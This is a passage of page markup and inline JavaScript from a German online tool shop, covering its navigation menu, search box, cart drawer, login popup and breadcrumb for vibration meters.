                                   title="Reibahlen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Reibahlen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                                   title="Gewindereiniger"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindereiniger                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                                   title="Gewindeschneidwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindeschneidwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                                   title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lochsenker- und Entgratfräser                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;zerspanungswerkzeuge"
                            title="Zerspanungswerkzeuge"
                            >
                                Zerspanungswerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-255'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/optik"
                           title="Optik"
                        >
                            Optik                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-255',
                                'block' : hoverPanelActiveId === 'category-node-255'
                            }">
                                                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                                   title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endoskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                                   title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lampen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/fadenzahler"
                                   title="Fadenz&#xE4;hler"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fadenzähler                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                                   title="Lupen&#x20;und&#x20;Lupenleuchten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lupen und Lupenleuchten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                                   title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Mikroskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/messschablone-n"
                                   title="Messschablonen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschablonen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                                   title="Dino-Lite&#x20;Mikroskope"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dino-Lite Mikroskope                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;optik"
                            title="Optik"
                            >
                                Optik                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-256'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/verschiedenes"
                           title="Verschiedenes"
                        >
                            Verschiedenes                        </a>
                    </span>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-258'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/angebote"
                           title="Angebote"
                        >
                            Angebote                        </a>
                    </span>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696d1e938d510 = () => {
        return {
            hoverPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                })
            }
        }
    }
</script>
        <div class="flex items-center order-3 z-10">
            <!--Compare Icon-->
            <a id="compare-link"
               class="relative hidden mx-1 no-underline sm:ml-3 hover:text-black"
               :class="{ 'inline-block': !(itemCount > 0) }"
               href="https://www.hogetex.de/catalog/product_compare/index/"
               title="Produkte vergleichen"
               x-data="initCompareHeader()"
               @private-content-loaded.window="receiveCompareData($event.detail.data)"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>

                <span class="sr-only label">
                   Produkte vergleichen                </span>

                <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                    leading-none text-center text-white uppercase transform -translate-x-1
                    translate-y-1/2 bg-yellow-500 rounded-full"
                >
                    <span x-text="itemCount"></span>
                    <span x-show="itemCount === 1" class="sr-only">
                        Artikel                    </span>
                    <span x-show="itemCount > 1" class="sr-only">
                        Artikel                    </span>
                </span>
            </a>

            <!--Search Icon-->
            <button id="menu-search-icon"
                    class="inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                    @click.prevent="
                        searchOpen = !searchOpen;
                        $nextTick(() => {
                         const searchInput = document.querySelector('#search');
                         searchInput.focus();
                         searchInput.select();
                     });
                    "
            >
                <span class="sr-only label">
                    Suche                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>search</title></svg>
            </button>

            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Meine&#x20;&#xDC;bersicht"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="md:h-8 md:w-8" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         x-cloak x-show="open"
         @click.outside="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://www.hogetex.de/customer/account/index/">
                Anmelden            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://www.hogetex.de/customer/account/create/"
                >
                    Ein Konto erstellen                </a>
                        </nav>
</div>
            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block ml-1 no-underline sm:ml-3 hover:text-black"
               href="https://www.hogetex.de/checkout/cart/index/"
            >
                <span class="sr-only label">
                    Cart                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
<title>shopping-cart</title></svg>

                <span
                      class="absolute top-0 right-0 hidden h-4 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                        leading-none text-center text-white uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-container-blue"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ><span x-text="cart.summary_count"
                class="-top-0.5 relative"></span></span>
            </a>

        </div>
    </div>
    <!--Search-->
    <div class="absolute z-10 w-full border-t shadow-sm bg-primary-lighter border-container-lighter"
         id="search-content"
         :class="{ 'block': searchOpen}" x-cloak x-show="searchOpen"
         @click.outside="searchOpen = false"
         style="display: none"
    >
        <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            showSuggestions: false,
            suggestions: [],
            suggest() {
                if(showSuggestions) {
                    const search = this.$refs.searchInput;
                    if (search.value.length >= this.minSearchLength) {
                        search.setCustomValidity('');
                        search.reportValidity();
                        this.fetchSuggestions(search.value);
                    } else {
                        this.suggestions = [];
                    }
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                .then(response => response.json())
                .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('Die\u0020minimale\u0020L\u00E4nge\u0020der\u0020Suchbegriffe\u0020ist\u00203\u0020Zeichen');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container py-2 mx-auto text-black bg-primary-lighter md:flex md:justify-center" x-data="initMiniSearch()">
     <form class="form minisearch flex w-full lg:w-9/12" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://www.hogetex.de/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Suche</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen..."
               maxlength="128"
               class="w-full text-lg mr-2 md:mr-8 leading-normal transition appearance-none text-grey-800 focus:outline-none focus:border-transparent lg:text-xl border-primary"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($root.querySelector('[tabindex]'))"
        />
         <template x-if="suggestions.length > 0 && showSuggestions">
             <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1">
                 <template x-for="suggestion in suggestions">
                     <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                          tabindex="0"
                          @click="search(suggestion.title)"
                          @keydown.enter="search(suggestion.title)"
                          @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                          @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                     >
                         <span x-text="suggestion.title"></span>
                         <span x-text="suggestion.num_results"></span>
                     </div>
                 </template>
             </div>
         </template>
        <button type="submit"
                title="Suche"
                class="btn btn-primary inline-flex items-center md:justify-between btn-submit w-12 h-12 md:h-14 md:w-56"
                aria-label="Search"
        >
            <span class="hidden md:block">Suche</span>
        </button>
    </form>
</div>    </div>

    <!--Cart Drawer-->
    <script defer>
    function initCartDrawer() {
        return {
            open: false,
            cart: {},
            getData: function (data) {
                if (data.cart) {
                    this.cart = data.cart
                    this.setCartItems();
                }
            },
            cartItems: {},
            setCartItems: function getCartItems () {
                this.cartItems = this.cart && this.cart.items.sort(function(a,b) { return a.item_id - b.item_id }) || {}
            },
            deleteItemFromCart: function deleteItemFromCart (itemId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                fetch(BASE_URL+"checkout/sidebar/removeItem/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&item_id="+itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not remove item from quote."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: response.success ? "success" : "error",
                            text: response.success
                                ? "Sie haben den Artikel entfernt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData(event.detail.data)"
         @toggle-cart.window="open=true;"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-full sm:max-w-xl shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-primary transition duration-150 ease-in-out flex hover:text-gray-300">
                            <span class="mr-2 uppercase">Schließen</span>
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full bg-white shadow-xl pt-10">
                    <header class="px-6 sm:px-12">
                        <h2 id="cart-drawer-title" class="text-lg font-bold text-primary">
                            Mein Warenkorb                        </h2>
                    </header>
                    <div class="relative gap-6 px-6 sm:px-12 py-6 overflow-y-auto">
                        <template x-for="item in cartItems" :key="item">
                            <div class="mb-6 last:mb-0 flex items-center transition duration-150
                                ease-in-out">
                                <a :href="item.product_url" class="mr-4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        class="minicart-image"
                                    />
                                </a>
                                <div class="flex-grow sm:grid sm:grid-cols-minicart sm:grid-rows-2 sm:gap-x-8 relative">
                                    <div class="sm:col-start-1 sm:col-end-2">
                                        <p class="text-lg">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <!-- <p class="text-lg"><span x-html="item.product_sku"></p> -->
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p class="sm:row-start-2 sm:col-start-1 sm:col-end-2"><span x-html="item.product_price" class="flex flex-col-reverse sm:flex-row-reverse sm:justify-between"></span></p>
                                    <div class="sm:col-start-2 flex flex-col absolute right-0 top-2/4 transform -translate-y-2/4">
                                        <!-- <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex btn btn-secondary btn-icon">
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536
                                                      3.536L6.5 21.036H3v-3.572L16.732 3.732z">
                                                </path>
                                            </svg>
                                        </a> -->
                                        <button class="btn btn-secondary btn-icon hidden sm:inline-flex "
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                        <button class="inline-flex sm:hidden"
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid px-6 mt-auto py-2 bg-primary-lighter sm:gap-8 sm:px-12 sm:py-6">
                        <div class="w-full transition duration-150 ease-in-out mb-1.5 sm:mb-md">
                            <div class="flex justify-between"><span class="text-lg">Zwischensumme:</span> <p class="flex items-center"><span class="text-lg font-normal mr-1" x-html="cart.subtotal_excl_tax"></span><span class="w-16 text-right inline-block text-sm">excl. btw</span></p></div>
                            <div class="flex justify-between"><span class="invisible">Gesamtsumme:</span> <p class="flex items-center"><span class="text-2xl font-bold text-secondary-darker mr-1" x-html="cart.subtotal_incl_tax"></span><span class="w-16 text-right inline-block text-sm">incl. btw</span></p></div>
                        </div>
                        <div class="w-full flex flex-col-reverse sm:flex-row sm:space-x-4 transition duration-150 ease-in-out
                        ">
                            <a href="https://www.hogetex.de/checkout/cart/"
                               class="btn btn-large btn-secondary">
                                Warenkorb anzeigen und bearbeiten                            </a>
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.hogetex.de/checkout/index/'});"
                                href="https://www.hogetex.de/checkout/index/"
                                class="inline-flex btn btn-large btn-primary mb-2 sm:mb-0">
                                Kasse                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</section>
    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.hogetex.de/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages]
                this.displayErrorMessage = this.errorMessages.length
            },
            submitForm: function () {
                var $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url){
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                var username = this.$refs['customer-email'].value;
                var password = this.$refs['customer-password'].value;
                var formKey = document.querySelector('input[name=form_key]').value;
                var bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                var recaptchaField = form.querySelector('input[name=g-recaptcha-response]');
                if (recaptchaField != null) {
                    bodyFields['g-recaptcha-response'] = recaptchaField.value;
                }
                fetch('https://www.hogetex.de/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 0;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded(event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full"
        >
                    <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative max-w-full sm:max-w-xl shadow-2xl pt-16 md:pt-24 px-6 md:px-10 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 md:mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="flex items-center uppercase p-2 md:pr-8 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                            Schließen                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="auth-mobile flex flex-col h-full space-y-8 md:space-y-10 bg-white overflow-y-auto">
                    <div class="block-customer-login bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-customer-login" class="text-lg mb-6 font-bold leading-8">
                            Mit Ihrem Konto bestellen                        </h2>
                        <p class="text-lg mb-4">Wenn Sie bereits ein Konto auf unserer Website haben, melden Sie sich bitte an</p>
                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="customer-email">
                                        <span>E-Mailadresse</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               x-ref="customer-email"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required mb-10">
                                    <label for="pass" class="label">
                                        <span>Passwort</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />

                                <div class="actions-toolbar">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary btn-large max-w-1/2 self-end"
                                    >
                                        Anmelden                                    </button>
                                    <a href="https://www.hogetex.de/customer/account/forgotpassword/"
                                        class="underline self-start mb-10 md:mb-0"
                                    >
                                        Passwort vergessen?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="block-new-customer bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-new-customer" class="text-xxl mb-6 font-bold leading-8">
                            Als neuer Kunde bestellen                        </h2>

                        <div class="block-content">
                                                
                            <div class="actions-toolbar flex justify-between mt-6 items-center">
                                <a href="https://www.hogetex.de/customer/account/create/"
                                class="inline-flex btn btn-primary btn-large max-w-1/2 self-end mt-10 md:mt-0">
                                    Ein Konto erstellen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section></div></header><input name="form_key" type="hidden" value="FYH8tH0CbHmF9nKP" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type
                + ' message flex flex-row-reverse items-center w-full p-2 pl-10 bg-gray-600 shadow rounded mb-2 relative'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer absolute right-0" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-black" width="18" height="18" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section></div><div class="page-wrapper"><div class="top-container"><nav class="breadcrumbs" aria-label="Breadcrumb">
    <div class="container">
        <ul class="items list-reset py-5 flex flex-wrap text-primary-lighter text-sm">
                            <li class="item flex home">
                                                    <a href="https://www.hogetex.de/"
                       class="no-underline"
                       title="Zur&#x20;Startseite"
                    >Startseite</a>
                                </li>
                            <li class="item flex category252">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <a href="https://www.hogetex.de/messgerate"
                       class="no-underline"
                       title=""
                    >Messgeräte</a>
                                </li>
                            <li class="item flex category298">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <span class="text-primary"
                          aria-current="page"
                    >Vibrationsmesser</span>
                                </li>
                    </ul>
    </div>
</nav>
